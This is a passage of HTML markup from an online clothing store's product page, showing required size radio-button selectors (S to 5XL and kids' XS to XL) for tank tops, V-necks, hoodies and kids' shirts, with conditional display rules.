			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_307693ff4731fd69">
	<input type="radio" id="tmcp_choice_33_0_307693ff4731fd69" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_308693ff4731ffab">
	<input type="radio" id="tmcp_choice_33_1_308693ff4731ffab" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_309693ff47320206">
	<input type="radio" id="tmcp_choice_33_2_309693ff47320206" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_310693ff4732047c">
	<input type="radio" id="tmcp_choice_33_3_310693ff4732047c" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_311693ff473206b5">
	<input type="radio" id="tmcp_choice_33_4_311693ff473206b5" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_312693ff47320c7d">
	<input type="radio" id="tmcp_choice_34_0_312693ff47320c7d" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_313693ff47320f5a">
	<input type="radio" id="tmcp_choice_34_1_313693ff47320f5a" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_314693ff47321206">
	<input type="radio" id="tmcp_choice_34_2_314693ff47321206" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_315693ff47321496">
	<input type="radio" id="tmcp_choice_34_3_315693ff47321496" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_316693ff473216f9">
	<input type="radio" id="tmcp_choice_34_4_316693ff473216f9" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_317693ff47321c67">
	<input type="radio" id="tmcp_choice_35_0_317693ff47321c67" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_318693ff47321f8d">
	<input type="radio" id="tmcp_choice_35_1_318693ff47321f8d" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_319693ff473221e5">
	<input type="radio" id="tmcp_choice_35_2_319693ff473221e5" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_320693ff4732241e">
	<input type="radio" id="tmcp_choice_35_3_320693ff4732241e" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_321693ff47322664">
	<input type="radio" id="tmcp_choice_35_4_321693ff47322664" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_322693ff47322d8d">
	<input type="radio" id="tmcp_choice_36_0_322693ff47322d8d" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_323693ff47323013">
	<input type="radio" id="tmcp_choice_36_1_323693ff47323013" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_324693ff47323222">
	<input type="radio" id="tmcp_choice_36_2_324693ff47323222" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_325693ff47323449">
	<input type="radio" id="tmcp_choice_36_3_325693ff47323449" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_326693ff47323669">
	<input type="radio" id="tmcp_choice_36_4_326693ff47323669" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_327693ff473238ac">
	<input type="radio" id="tmcp_choice_36_5_327693ff473238ac" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_328693ff47323c87">
	<input type="radio" id="tmcp_choice_36_6_328693ff47323c87" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_329693ff47323ecb">
	<input type="radio" id="tmcp_choice_36_7_329693ff47323ecb" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_330693ff47324282">
	<input type="radio" id="tmcp_choice_37_0_330693ff47324282" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_331693ff473244aa">
	<input type="radio" id="tmcp_choice_37_1_331693ff473244aa" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_332693ff473246c4">
	<input type="radio" id="tmcp_choice_37_2_332693ff473246c4" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_333693ff47324938">
	<input type="radio" id="tmcp_choice_37_3_333693ff47324938" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_334693ff47324b6a">
	<input type="radio" id="tmcp_choice_37_4_334693ff47324b6a" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_335693ff47324f50">
	<input type="radio" id="tmcp_choice_38_0_335693ff47324f50" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_336693ff47325181">
	<input type="radio" id="tmcp_choice_38_1_336693ff47325181" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_337693ff4732539c">
	<input type="radio" id="tmcp_choice_38_2_337693ff4732539c" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_338693ff473255ba">
	<input type="radio" id="tmcp_choice_38_3_338693ff473255ba" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_339693ff473257f0">
	<input type="radio" id="tmcp_choice_38_4_339693ff473257f0" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
